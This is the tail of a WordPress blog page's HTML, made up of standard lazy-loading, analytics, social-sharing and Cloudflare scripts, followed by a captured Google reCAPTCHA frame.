!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"serie-anne\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"8806266547","url":"https:\/\/www.blogistar.com\/tag\/serie-anne","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jt706ZZpj4WBGoqi6UWZtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779367870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>